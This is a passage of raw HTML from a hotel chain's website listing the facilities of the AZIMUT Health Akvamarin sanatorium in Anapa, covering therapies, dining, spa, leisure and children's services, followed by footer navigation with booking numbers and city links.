                                                        Halotherapy, therapeutic gas baths, hypoxic therapy (mountain air), inhalations
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-balneoterapiya" class="item_facilities item" title="Balneotherapy and hydrotherapy at AZIMUT Health Akvamarin - therapeutic, pearl and aroma baths" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/f82ccb4288af5c3ffba4541ca5dc7057eeec6709.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Balneotherapy</div>
                                                    </div>
                                                    <div class="description">
                                                        Balneotherapy and hydrotherapy at AZIMUT Health Akvamarin - therapeutic, pearl and aroma baths
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-lechebnye-dushi" class="item_facilities item" title="Various types of therapeutic showers for health improvement and health prevention" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/baf9ed85dcbc9330cd83eef7a3cf1cb4dfa72f6e.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Therapeutic showers</div>
                                                    </div>
                                                    <div class="description">
                                                        Various types of therapeutic showers for health improvement and health prevention
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-barokamera" class="item_facilities item" title="Oxygen stimulates the normalization of metabolism" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/bd6d4edd4489e1b7f3873c76dd0dcac60bcc9a45.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Oxygen pressure chamber</div>
                                                    </div>
                                                    <div class="description">
                                                        Oxygen stimulates the normalization of metabolism
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-magnitoterapiya" class="item_facilities item" title="The ALMA device is successfully used to prevent many diseases" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/b39aea751403eeb640acf89fbb7502d056bb05ab.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Magnetotherapy using the ALMA device</div>
                                                    </div>
                                                    <div class="description">
                                                        The ALMA device is successfully used to prevent many diseases
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Food Akvamarin
                            </div>
                            <div class="facilities__group-text">
                               Гостям оздоровительного комплекса в Анапе предоставляется здоровое и вкусное трёхразовое питание в формате шведского стола.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/aquamarin-rest" class="item_facilities item" title="Three meals a day buffet style" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/cc30bf2493d60e2db3f31b893de495c324bbbc46.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Central restaurant</div>
                                                    </div>
                                                    <div class="description">
                                                        Three meals a day buffet style
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-kafe-korall" class="item_facilities item" title="AZIMUT Health Akvamarin invites you to visit the cozy cafe “Coral” on the 1st floor of the central building" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/aqua-korall-600.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Cafe &quot;Coral&quot;</div>
                                                    </div>
                                                    <div class="description">
                                                        AZIMUT Health Akvamarin invites you to visit the cozy cafe “Coral” on the 1st floor of the central building
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-fitobar" class="item_facilities item" title="Oxygen cocktail and herbal tea in the herbal bar of the medical center" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/87c72cc87ec50b85f91929b83140ee8deb449cde.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Phytobar</div>
                                                    </div>
                                                    <div class="description">
                                                        Oxygen cocktail and herbal tea in the herbal bar of the medical center
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-poldnik" class="item_facilities item" title="AZIMUT Health Akvamarin invites children to afternoon tea at the Coral cafe" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/dd39c541b7f05089828676e5b63e56676b431aa1.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Afternoon snack</div>
                                                    </div>
                                                    <div class="description">
                                                        AZIMUT Health Akvamarin invites children to afternoon tea at the Coral cafe
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                SPA and sport Akvamarin
                            </div>
                            <div class="facilities__group-text">
                               В санатории есть всё для активного отдыха и заботы о красоте: два бассейна, фитнес-зал, спортивная площадка, СПА, сауна, солярий.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-krytyy-basseyn" class="item_facilities item" title="Indoor heated swimming pool in Anapa for everyone!" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/kbass1200.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Indoor heated pool</div>
                                                    </div>
                                                    <div class="description">
                                                        Indoor heated swimming pool in Anapa for everyone!
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-finskaya-sauna" class="item_facilities item" title="A Finnish sauna with a plunge pool is the perfect way to relax!" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/9cc4ba550ff700829a4579524260ad5f5ae83846.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Finnish sauna with plunge pool</div>
                                                    </div>
                                                    <div class="description">
                                                        A Finnish sauna with a plunge pool is the perfect way to relax!
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-alpha-kapsula" class="item_facilities item" title="Harmony of natural phenomena" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/2b3866c54d8e207b1e7aca542c4ad52d6b9b9add.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>ALPHA capsule</div>
                                                    </div>
                                                    <div class="description">
                                                        Harmony of natural phenomena
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-sportploshhadka" class="item_facilities item" title="Do not change your training plan while on vacation at the AZIMUT Health Akvamarin sanatorium" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/sportol-600.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Playground</div>
                                                    </div>
                                                    <div class="description">
                                                        Do not change your training plan while on vacation at the AZIMUT Health Akvamarin sanatorium
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Comfortable accommodation Akvamarin
                            </div>
                            <div class="facilities__group-text">
                               Современный оздоровительный центр предлагает все услуги для комфортного отдыха и эффективного восстановления здоровья.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-dosug" class="item_facilities item" title="AZIMUT Health Akvamarin offers you spaces for leisure" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/a0cb036f3178cf7f5fd54e40354c5910352d7955.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Leisure</div>
                                                    </div>
                                                    <div class="description">
                                                        AZIMUT Health Akvamarin offers you spaces for leisure
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-mangalnaya-zona" class="item_facilities item" title="Picnic at the barbecue area on the territory of the complex" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/4af1093f28be8f41a93d3759a07701318dfd9f5d.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Barbecue area</div>
                                                    </div>
                                                    <div class="description">
                                                        Picnic at the barbecue area on the territory of the complex
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-bilyard" class="item_facilities item" title="AZIMUT Health Akvamarin offers a visit to the billiard room" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/499186d872b4babb8791ad4c13c34be1e9ff959c.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Billiards</div>
                                                    </div>
                                                    <div class="description">
                                                        AZIMUT Health Akvamarin offers a visit to the billiard room
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-bankomaty" class="item_facilities item" title="Conducting banking transactions is quick and easy" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/9d213d88801aed4eea400ae4bf33ee6313d08192.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>ATM</div>
                                                    </div>
                                                    <div class="description">
                                                        Conducting banking transactions is quick and easy
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-biblioteka" class="item_facilities item" title="While on vacation at AZIMUT Health Akvamarin you can use the library in the central hall" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/45b0e1a7f834b963107429693e4cb999f674f038.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Library</div>
                                                    </div>
                                                    <div class="description">
                                                        While on vacation at AZIMUT Health Akvamarin you can use the library in the central hall
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-prachechnaya" class="item_facilities item" title="Self-service laundry" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/prach1200-600.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Laundry</div>
                                                    </div>
                                                    <div class="description">
                                                        Self-service laundry
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                For children Akvamarin
                            </div>
                            <div class="facilities__group-text">
                               Мы продумали питание, развлечения и другие нюансы, чтобы отдых с детьми в санатории проходил гладко и комфортно.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/aquamarin-kids" class="item_facilities item" title="AZIMUT Health Akvamarin has a mini-club for children" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/det-kom-570.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Children&#039;s playroom &quot;Octopus&quot;</div>
                                                    </div>
                                                    <div class="description">
                                                        AZIMUT Health Akvamarin has a mini-club for children
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-animaciya" class="item_facilities item" title="The animation team presents an interesting program for adults and children every day" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/ed8bd53a54f6023897ee128835e8443c2731e955.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Animation</div>
                                                    </div>
                                                    <div class="description">
                                                        The animation team presents an interesting program for adults and children every day
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-detskaya-ploshhadka" class="item_facilities item" title="Outdoor playground for children" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/8a404be21b7f6b364ac201fa538d084d97fb5025.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Playground</div>
                                                    </div>
                                                    <div class="description">
                                                        Outdoor playground for children
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-dni-rozhdeniya" class="item_facilities item" title="Order a bright greeting from AZIMUT Health Akvamarin" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/dr-900.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Birthdays</div>
                                                    </div>
                                                    <div class="description">
                                                        Order a bright greeting from AZIMUT Health Akvamarin
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-trenirovki-po-plavaniyu" class="item_facilities item" title="AZIMUT Health Akvamarin invites you to children&#039;s group swimming training" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/plav-900.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Swimming training</div>
                                                    </div>
                                                    <div class="description">
                                                        AZIMUT Health Akvamarin invites you to children&#039;s group swimming training
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Documentation Akvamarin
                            </div>
                            <div class="facilities__group-text">
                               Нормативные документы санатория AZIMUT Здоровье Аквамарин в Анапе.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/akva-documents_for_check-in" class="item_facilities item" title="Documentation AZIMUT Health Akvamarin" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/documents-570-1.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Documentation</div>
                                                    </div>
                                                    <div class="description">
                                                        Documentation AZIMUT Health Akvamarin
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                                </div>
        </div>
    </section>
    <!-- end section facilities-->
                
                        
            </main>

            
            

                                                <footer class="footer">
    <div class="footer__part footer__part_1">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_1">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__title footer__title_company">
                        Company
                    </div>
                    <div class="footer__logos">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Hotel booking:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Reservation of sanatoriums:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="socials-a footer__socials">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="menu-bottom menu-bottom_company footer__menu footer__menu_company" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="menu-bottom__list">
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/about" class="menu-bottom__link" itemprop="url">
                        About
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/management" class="menu-bottom__link" itemprop="url">
                        Management &amp; Franchise
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/career" class="menu-bottom__link" itemprop="url">
                        Career
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/contacts" class="menu-bottom__link" itemprop="url">
                        Contacts
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/bonus" class="menu-bottom__link" itemprop="url">
                        AZIMUT Bonus
                    </a>
                            </div>
                                            <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/help" class="menu-bottom__link" itemprop="url">
                        Help
                    </a>
                            </div>
            </div>
                    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="menu-bottom menu-bottom_hotels footer__menu footer__menu_hotels" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="footer__title menu-bottom__title">
                            Hotels and sanatoriums
                        </div>
                        <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/en/hotels#russia" class="menu-bottom__group-title-link" itemprop="url">
                Russia
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/moscow" class="menu-bottom__link" itemprop="url">
                        Moscow
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/saint-petersburg" class="menu-bottom__link" itemprop="url">
                        St. Petersburg
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/abakan" class="menu-bottom__link" itemprop="url">
                        Abakan
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/anapa" class="menu-bottom__link" itemprop="url">
                        Anapa
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/arkhyz" class="menu-bottom__link" itemprop="url">
                        Arkhyz
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/astrakhan" class="menu-bottom__link" itemprop="url">
                        Astrakhan
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/belokurikha" class="menu-bottom__link" itemprop="url">
                        Belokurikha
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/vladivostok" class="menu-bottom__link" itemprop="url">
                        Vladivostok
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/voronezh" class="menu-bottom__link" itemprop="url">
                        Voronezh
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/gelendzhik" class="menu-bottom__link" itemprop="url">
                        Gelendzhik
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/ekaterinburg" class="menu-bottom__link" itemprop="url">
                        Ekaterinburg
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/essentuki" class="menu-bottom__link" itemprop="url">
                        Essentuki
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/zheleznovodsk" class="menu-bottom__link" itemprop="url">
                        Zheleznovodsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/irkutsk" class="menu-bottom__link" itemprop="url">
                        Irkutsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/yoshkar-ola" class="menu-bottom__link" itemprop="url">
                        Yoshkar-Ola
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kazan" class="menu-bottom__link" itemprop="url">
                        Kazan
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kaluga" class="menu-bottom__link" itemprop="url">
                        Kaluga
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kaspiysk" class="menu-bottom__link" itemprop="url">
                        Kaspiysk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kemerovo" class="menu-bottom__link" itemprop="url">
                        Kemerovo
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kirov" class="menu-bottom__link" itemprop="url">
                        Kirov
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kislovodsk" class="menu-bottom__link" itemprop="url">
                        Kislovodsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/liski" class="menu-bottom__link" itemprop="url">
                        Liski
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/mirny" class="menu-bottom__link" itemprop="url">
                        Mirny
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/murmansk" class="menu-bottom__link" itemprop="url">
                        Murmansk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/nalchik" class="menu-bottom__link" itemprop="url">
                        Nalchik
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/nebug" class="menu-bottom__link" itemprop="url">
                        Nebug
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/nizhny-novgorod" class="menu-bottom__link" itemprop="url">
                        Nizhny Novgorod
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/novosibirsk" class="menu-bottom__link" itemprop="url">
                        Novosibirsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/orekhovo-zuevo" class="menu-bottom__link" itemprop="url">
                        Orekhovo-Zuevo
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/penza" class="menu-bottom__link" itemprop="url">
                        Penza
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/pereslavl" class="menu-bottom__link" itemprop="url">
                        Pereslavl
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/saransk" class="menu-bottom__link" itemprop="url">
                        Saransk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/saratov" class="menu-bottom__link" itemprop="url">
                        Saratov
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/svetlogorsk" class="menu-bottom__link" itemprop="url">
                        Svetlogorsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/sergiev-posad" class="menu-bottom__link" itemprop="url">
                        Sergiev Posad
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/sol-iletsk" class="menu-bottom__link" itemprop="url">
                        Sol-Iletsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/sochi" class="menu-bottom__link" itemprop="url">
                        Sochi
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/stavropol" class="menu-bottom__link" itemprop="url">
                        Stavropol
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tambov" class="menu-bottom__link" itemprop="url">
                        Tambov
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
